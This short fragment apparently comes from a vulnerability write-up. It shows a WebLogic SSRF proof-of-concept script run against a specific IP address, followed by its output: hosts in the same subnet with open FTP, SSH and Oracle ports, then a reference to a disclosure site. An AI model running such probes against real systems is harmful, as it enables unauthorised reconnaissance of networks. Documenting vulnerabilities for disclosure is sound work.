 python weblogic_ssrf_poc.py 132.77.94.1
132.77.94.6:22....端口开放
132.77.94.7:22....端口开放
132.77.94.7:1521....端口开放
132.77.94.8:21....端口开放
132.77.94.8:22....端口开放
132.77.94.9:21....端口开放
132.77.94.9:22....端口开放
www.wooyun.org